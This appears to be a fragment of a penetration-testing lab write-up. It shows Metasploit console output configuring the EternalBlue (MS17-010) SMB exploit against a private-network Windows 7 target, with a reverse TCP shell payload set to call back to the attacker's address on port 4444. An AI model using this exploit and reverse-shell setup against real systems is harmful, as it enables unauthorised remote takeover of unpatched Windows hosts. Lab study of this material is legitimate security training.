 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- -------- -----------
RHOSTS 192.168.31.193 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.31.86 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >